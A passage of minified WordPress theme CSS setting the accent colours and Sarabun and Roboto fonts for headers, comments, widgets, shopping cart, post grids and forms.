Condensed",Arial,Helvetica,sans-serif;} .btDarkSkin .btSiteFooterCopyMenu{background: #e9967a;} .btSiteFooterCopyMenu .port > div .btFooterMenu ul li a:before{ background: #e9967a;} .btDarkSkin .btSiteFooter .port:before, .btLightSkin .btDarkSkin .btSiteFooter .port:before, .btDarkSkin.btLightSkin .btDarkSkin .btSiteFooter .port:before{background-color: #e9967a;} .btContent .btArticleHeadline .bt_bb_headline a:hover{color: #e9967a;} .btHideHeadline .btPostSingleItemStandard .btArticleHeadline .bt_bb_headline .bt_bb_headline_content{color: #20685e;} .btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn .bt_bb_button a{ background: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif !important;} .btPostSingleItemStandard .btArticleShareEtc .btTags ul a:hover{background: #e9967a;} .btAboutAuthor{ border: 2px solid #e9967a;} .btMediaBox.btQuote:before, .btMediaBox.btLink:before{ background-color: #e9967a;} .btMediaBox.btQuote p, .btMediaBox.btLink p{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .sticky.btArticleListItem .btArticleHeadline h1 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h2 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h3 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h4 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h5 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h6 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h7 .bt_bb_headline_content span a:after, .sticky.btArticleListItem .btArticleHeadline h8 .bt_bb_headline_content span a:after{ color: #e9967a;} .btPostSingleItemColumns .btTags ul a:hover{background: #e9967a;} .post-password-form p:first-child{font-family: Sarabun,Arial,Helvetica,sans-serif;} .post-password-form p:nth-child(2) input[type="submit"]{ background-color: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif;} .post-password-form p:nth-child(2) input[type="submit"]:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2);} .btPagination{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btPagination .paging a{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btPagination .paging a:hover{color: #e9967a;} .btPagination .paging a:after{ background: #e9967a;} .btPrevNextNav .btPrevNext .btPrevNextImage:before{ background: #e9967a;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextDir{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .btPrevNextNav .btPrevNext:hover .btPrevNextTitle{color: #e9967a;} .btLinkPages{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btLinkPages ul{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btLinkPages ul a{ background: #e9967a;} .btContent .btArticleAuthor a:hover, .btContent .btArticleComments:hover{color: #e9967a;} .btArticleDate:before, .btArticleAuthor:before, .btArticleComments:before, .btArticleCategories:before{ color: #e9967a;} .btArticleComments:before{ color: #e9967a;} .bt-comments-box ul.comments li.pingback p a:not(.comment-edit-link){font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt-comments-box ul.comments li.pingback p a:not(.comment-edit-link):hover{color: #e9967a;} .bt-comments-box ul.comments li.pingback p .edit-link{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box ul.comments li.pingback p .edit-link a:before{ color: #e9967a;} .bt-comments-box .vcard h1.author a:hover, .bt-comments-box .vcard h2.author a:hover, .bt-comments-box .vcard h3.author a:hover, .bt-comments-box .vcard h4.author a:hover, .bt-comments-box .vcard h5.author a:hover, .bt-comments-box .vcard h6.author a:hover, .bt-comments-box .vcard h7.author a:hover, .bt-comments-box .vcard h8.author a:hover{color: #e9967a;} .bt-comments-box .vcard .posted{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box .vcard .posted:before{ color: #e9967a;} .bt-comments-box .commentTxt p.edit-link, .bt-comments-box .commentTxt p.reply{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box .commentTxt p.edit-link a:before, .bt-comments-box .commentTxt p.reply a:before{ color: #e9967a;} .bt-comments-box .comment-form input[type="checkbox"]:before{ background: #e9967a;} .bt-comments-box .comment-navigation{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt-comments-box .comment-navigation a:hover{color: #e9967a;} .bt-comments-box .comment-navigation a:before, .bt-comments-box .comment-navigation a:after{ color: #e9967a;} .comment-awaiting-moderation{color: #e9967a;} .comment-reply-title small{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .comment-reply-title small a#cancel-comment-reply-link:before{ color: #e9967a;} .btCommentSubmit{ background: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btCommentSubmit:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2);} @media (max-width: 520px){.bt-comments-box ul.comments ul.children li.comment article:after{ background: #e9967a;} }body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{ border-bottom: 2px solid #e9967a;} .btBox ul li a:before, .btCustomMenu ul li a:before, .btTopBox ul li a:before{ background: #e9967a;} .btBox ul li a:hover, .btCustomMenu ul li a:hover, .btTopBox ul li a:hover{color: #e9967a;} .btBox ul li.current-menu-item > a, .btCustomMenu ul li.current-menu-item > a, .btTopBox ul li.current-menu-item > a{color: #e9967a;} .widget_calendar table caption{background: #e9967a; background: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif;} .widget_calendar table tbody tr td#today{color: #e9967a;} .widget_recent_comments{font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .widget_recent_comments a{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .widget_recent_comments .comment-author-link a{font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .widget_recent_comments .comment-author-link a:after{ color: #e9967a;} .widget_rss li a.rsswidget{font-family: "Sarabun";} .widget_rss li .rss-date{font-family: Roboto Condensed,Arial,Helvetica,sans-serif;} .widget_rss li .rss-date:before{ color: #e9967a;} .widget_shopping_cart .total{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{ background-color: #e9967a;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background: #20685e;} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{ background-color: #e9967a; font: normal 11px/19px "Sarabun";} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent li.empty{ font-family: "Roboto",Arial,Helvetica,sans-serif;} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:hover:after, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:hover:after, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:hover:after{color: #e9967a;} .menuPort .widget_shopping_cart .widget_shopping_cart_content:hover .btCartWidgetIcon:hover, .topTools .widget_shopping_cart .widget_shopping_cart_content:hover .btCartWidgetIcon:hover, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #e9967a;} .btMenuHorizontal .topBarInMenu .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent{top: -webkit-calc((100px - 16px)/4 + 16px); top: -moz-calc((100px - 16px)/4 + 16px); top: calc((100px - 16px)/4 + 16px);} .widget_recent_reviews{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background: #e9967a;} .widget_price_filter .price_slider_amount .price_label{ font-family: Sarabun,Arial,Helvetica,sans-serif;} .btBox .tagcloud a, .btTags ul a{ background: #e9967a;} .topTools .btIconWidget:hover, .topBarInMenu .btIconWidget:hover{color: #e9967a;} .topTools .btIconWidget.btAlternateIconWidget .btIconWidgetIcon, .topBarInMenu .btIconWidget.btAlternateIconWidget .btIconWidgetIcon{color: #20685e;} .topTools .btIconWidget.btBodyFontTextTitle .btIconWidgetText, .topTools .btIconWidget.btBodyFontTextTitle .btIconWidgetTitle, .topBarInMenu .btIconWidget.btBodyFontTextTitle .btIconWidgetText, .topBarInMenu .btIconWidget.btBodyFontTextTitle .btIconWidgetTitle{font-family: "Roboto",Arial,Helvetica,sans-serif;} .btIconWidget.widget_bt_button_widget .bt_button_widget .bt_bb_button_text{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btIconWidget.widget_bt_button_widget .bt_button_widget.bt_button_widget_accent:before{background: #e9967a;} .btIconWidget.widget_bt_button_widget .bt_button_widget.bt_button_widget_alternate:before{background: #20685e;} .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle, footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle, .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle{ font-family: "Roboto",Arial,Helvetica,sans-serif;} .btSidebar .btIconWidget.btIconAccentTitle .btIconWidgetContent .btIconWidgetText, footer .btIconWidget.btIconAccentTitle .btIconWidgetContent .btIconWidgetText, .topBarInLogoArea .btIconWidget.btIconAccentTitle .btIconWidgetContent .btIconWidgetText{color: #e9967a;} .btSidebar .btIconWidget.btIconAlternateTitle .btIconWidgetContent .btIconWidgetText, footer .btIconWidget.btIconAlternateTitle .btIconWidgetContent .btIconWidgetText, .topBarInLogoArea .btIconWidget.btIconAlternateTitle .btIconWidgetContent .btIconWidgetText{color: #20685e;} .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon, footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon, .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #e9967a;} .btSidebar .btIconWidget.btAlternateIconWidget .btIconWidgetIcon, footer .btIconWidget.btAlternateIconWidget .btIconWidgetIcon, .topBarInLogoArea .btIconWidget.btAlternateIconWidget .btIconWidgetIcon{color: #20685e;} .btAccentIconWidget.btIconWidget .btIconWidgetIcon{color: #e9967a;} a.btAccentIconWidget.btIconWidget:hover{color: #e9967a;} .btSiteFooterWidgets .btSearch button:hover, .btSiteFooterWidgets .btSearch input[type=submit]:hover, .btSidebar .btSearch button:hover, .btSidebar .btSearch input[type=submit]:hover, .btSidebar .widget_product_search button:hover, .btSidebar .widget_product_search input[type=submit]:hover{color: #e9967a !important;} .btSoftRoundedButtons .btSiteFooterWidgets .btSearch button:hover, .btSoftRoundedButtons .btSiteFooterWidgets .btSearch input[type=submit]:hover, .btSoftRoundedButtons .btSidebar .btSearch button:hover, .btSoftRoundedButtons .btSidebar .btSearch input[type=submit]:hover, .btSoftRoundedButtons .btSidebar .widget_product_search button:hover, .btSoftRoundedButtons .btSidebar .widget_product_search input[type=submit]:hover{background: #e9967a !important;} .btHardRoundedButtons .btSiteFooterWidgets .btSearch button:hover, .btHardRoundedButtons .btSiteFooterWidgets .btSearch input[type=submit]:hover, .btHardRoundedButtons .btSidebar .btSearch button:hover, .btHardRoundedButtons .btSidebar .btSearch input[type=submit]:hover, .btHardRoundedButtons .btSidebar .widget_product_search button:hover, .btHardRoundedButtons .btSidebar .widget_product_search input[type=submit]:hover{background: #e9967a !important;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon a.bt_bb_icon_holder{color: #e9967a;} .btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon:hover a.bt_bb_icon_holder{color: #de6238;} .btSearchInner.btFromTopBox button:hover{ color: #e9967a;} .btSoftRoundedButtons .btSearchInner.btFromTopBox button:hover{background: #e9967a;} .btHardRoundedButtons .btSearchInner.btFromTopBox button:hover{background: #e9967a;} .btMenuHorizontal .topBarInMenu .widget_bt_divider_widget > span{height: -webkit-calc(100px * .5); height: -moz-calc(100px * .5); height: calc(100px * .5);} ::selection{background: #e9967a;} .bt_bb_dash_top.bt_bb_headline .bt_bb_headline_superheadline:before, .bt_bb_dash_top.bt_bb_headline .bt_bb_headline_superheadline:after, .bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_superheadline:before, .bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_superheadline:after{ border-top: 2px solid #e9967a;} .bt_bb_dash_bottom.bt_bb_headline .bt_bb_headline_content:after, .bt_bb_dash_top_bottom.bt_bb_headline .bt_bb_headline_content:after{ border-color: #e9967a;} .bt_bb_section[class*="accent_solid"]:before{background: #e9967a;} .bt_bb_section[class*="alternate_solid"]:before{background: #20685e;} .bt_bb_headline .bt_bb_headline_superheadline{font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline{font-family: "Roboto",Arial,Helvetica,sans-serif;} .bt_bb_headline b{ color: #e9967a;} .bt_bb_headline u{ color: #20685e;} .bt_bb_progress_bar .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2{fill: #e9967a;} .bt_bb_button .bt_bb_button_text{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title b{ color: #e9967a;} .bt_bb_service .bt_bb_service_content .bt_bb_service_content_title u{ color: #20685e;} .bt_bb_service:hover .bt_bb_service_content_title a:hover{color: #e9967a;} .bt_bb_service .bt_bb_service_colored_icon svg .cls-2{fill: #e9967a;} button.slick-arrow{ background: #e9967a;} .bt_bb_arrows_style_accent_light button.slick-arrow{background: #e9967a !important;} .bt_bb_arrows_style_accent_dark button.slick-arrow{background: #e9967a !important;} .bt_bb_arrows_style_alternate_light button.slick-arrow{background: #20685e !important;} .bt_bb_arrows_style_alternate_dark button.slick-arrow{background: #20685e !important;} button.slick-arrow:hover{background: #e9967a;} .slick-dots li:after{ background: #e9967a;} .bt_bb_dots_style_accent_dot .slick-dots li:after{background: #e9967a;} .bt_bb_dots_style_alternate_dot .slick-dots li:after{background: #20685e;} .bt_bb_custom_menu div ul a:hover{color: #e9967a;} .bt_bb_style_simple ul.bt_bb_tabs_header li.on{border-color: #e9967a;} .bt_bb_tabs ul.bt_bb_tabs_header{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_style_simple.bt_bb_tabs ul.bt_bb_tabs_header li:after{ background-color: #e9967a;} .bt_bb_accordion .bt_bb_accordion_item .bt_bb_accordion_item_title{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_style_simple.bt_bb_accordion .bt_bb_accordion_item .bt_bb_accordion_item_title:before{ background-color: #e9967a !important;} .bt_bb_price_list .bt_bb_price_list_title_subtitle_price .bt_bb_price_list_price{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_price_list .bt_bb_price_list_title_subtitle_price .bt_bb_price_list_title_subtitle .bt_bb_price_list_title{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_price_list .bt_bb_price_list_title_subtitle_price .bt_bb_price_list_title_subtitle .bt_bb_price_list_subtitle{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .wpcf7-form .wpcf7-submit{ background: #e9967a !important; font-family: "Sarabun",Arial,Helvetica,sans-serif !important;} .wpcf7-form .wpcf7-submit:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #e9967a inset,0 2px 10px rgba(0,0,0,.2);} .wpcf7-form .bt_bb_alternate_submit .wpcf7-submit{background: #20685e !important;} div.wpcf7-validation-errors, div.wpcf7-acceptance-missing, div.wpcf7-response-output{border: 2px solid #e9967a;} .bt_bb_required:after{ color: #e9967a !important;} .required{color: #e9967a !important;} button.mfp-close:hover{ color: #e9967a;} button.mfp-arrow:hover{background: #e9967a;} .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="checkbox"]):focus, .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="radio"]):focus, .bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="submit"]):focus, .bt_bb_cost_calculator .bt_bb_cost_calculator_item .bt_bb_widget_select_selected:focus{-webkit-box-shadow: 0 3px 10px ,3px 0 0 0 #e9967a inset; box-shadow: 0 3px 10px ,3px 0 0 0 #e9967a inset;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total{background: #e9967a;} .bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_amount{font-family: Sarabun,Arial,Helvetica,sans-serif;} .bt_bb_widget_select_items > div[data-value]:before{ background: #e9967a;} .on.bt_bb_widget_switch > div{background: #e9967a;} .bt_bb_progress_bar_advanced .progressbar-text{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_counter_holder{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btCounterHolder{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btCounterHolder .btCountdownHolder span[class$="_text"]{font-family: "Roboto",Arial,Helvetica,sans-serif;} .btCountDownAccentNumbers.btCounterHolder .btCountdownHolder span[class^="n"], .btCountDownAccentNumbers.btCounterHolder .btCountdownHolder .days > span:first-child, .btCountDownAccentNumbers.btCounterHolder .btCountdownHolder .days > span:nth-child(2), .btCountDownAccentNumbers.btCounterHolder .btCountdownHolder .days > span:nth-child(3){color: #e9967a;} .btWorkingHours .bt_bb_working_hours_inner_row .bt_bb_working_hours_inner_wrapper .bt_bb_working_hours_inner_link a{background-color: #e9967a;} .btWorkingHours .bt_bb_working_hours_inner_row .bt_bb_working_hours_inner_wrapper .bt_bb_working_hours_inner_link a:hover{background: #20685e;} .bt_bb_masonry_image_grid .bt_bb_grid_item_inner > .bt_bb_grid_item_inner_image:after{ background: #e9967a;} .bt_bb_post_grid_loader > div, .bt_bb_post_grid_loader > span{ background: #e9967a;} .bt_bb_post_grid_filter{ font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:before{ background-color: #e9967a;} .bt_bb_post_grid_filter .bt_bb_post_grid_filter_item:hover{color: #e9967a;} .bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .bt_bb_grid_item_post_title, .bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .bt_bb_grid_item_post_title{ color: #e9967a;} .bt_bb_look_triangular.bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:after, .bt_bb_look_triangular.bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:after{ border-color: transparent #20685e transparent transparent;} .bt_bb_look_triangle.bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before, .bt_bb_look_triangle.bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before{ background: #e9967a;} .bt_bb_look_circle.bt_bb_masonry_post_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before, .bt_bb_look_circle.bt_bb_masonry_portfolio_tiles .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_inner_content .triangle-starter:before{ background: #20685e;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category .post-categories{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > span:before{ color: #e9967a;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > span.bt_bb_latest_posts_item_author a:hover{color: #e9967a;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a{color: #e9967a;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_latest_posts .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_read_more a{ color: #e9967a;} .bt_bb_latest_posts.bt_bb_look_standard_highlighted .bt_bb_latest_posts_item:first-child .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_category .post-categories:before{background: #e9967a;} .bt_bb_latest_posts.bt_bb_look_standard_highlighted .bt_bb_latest_posts_item:first-child .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_title a:hover{color: #e9967a;} .bt_bb_latest_posts.bt_bb_look_standard.bt_bb_date_design_rounded .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_standard_highlighted.bt_bb_date_design_rounded .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date, .bt_bb_latest_posts.bt_bb_look_highlighted.bt_bb_date_design_rounded .bt_bb_latest_posts_item_content .bt_bb_latest_posts_item_meta > .bt_bb_latest_posts_item_date{ background: #e9967a;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_category{ font-family: "Roboto Condensed",Arial,Helvetica,sans-serif;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span:before{ color: #e9967a;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > span.bt_bb_grid_item_item_author a:hover{color: #e9967a;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_title a{color: #e9967a;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_post_share .bt_bb_icon .bt_bb_icon_holder:before{ color: #e9967a;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more{font-family: "Sarabun",Arial,Helvetica,sans-serif;} .bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a, .bt_bb_masonry_post_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a, .bt_bb_masonry_portfolio_grid .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_content .bt_bb_grid_item_item_read_more a{ color: #e9967a;} .bt_bb_masonry_post_grid.bt_bb_date_design_rounded .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > .bt_bb_grid_item_date, .bt_bb_masonry_portfolio_grid.bt_bb_date_design_rounded .bt_bb_grid_item_post_content .bt_bb_grid_item_meta > .bt_bb_grid_item_date{ background: #e9967a;} .bt_bb_masonry_post_grid.bt_bb_look_image_above .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after, .bt_bb_masonry_post_grid.bt_bb_look_image_above .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after, .bt_bb_masonry_portfolio_grid.bt_bb_look_image_above .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after, .bt_bb_masonry_portfolio_grid.bt_bb_look_image_above .bt_bb_masonry_portfolio_grid_content .bt_bb_grid_item .bt_bb_grid_item_post_thumbnail a:after{ background: #e9967a;} .btNoSearchResults{border: 2px solid #e9967a;} .btNoSearchResults .bt_bb_headline h2{ font-family: Roboto,Arial,Helvetica,sans-serif;} .btNoSearchResults #searchform input[type='submit']{ background: #e9967a; font-family: "Sarabun",Arial,Helvetica,sans-serif;} .btNoSearchResults .bt_bb_button:last-child a{-webkit-box-shadow: 0 0 0 2px #e9967a inset,0 4px 0 0 rgba(24,24,24,.2) inset; box-shadow: 0 0 0 2px #e9967a inset,0 4px 0 0 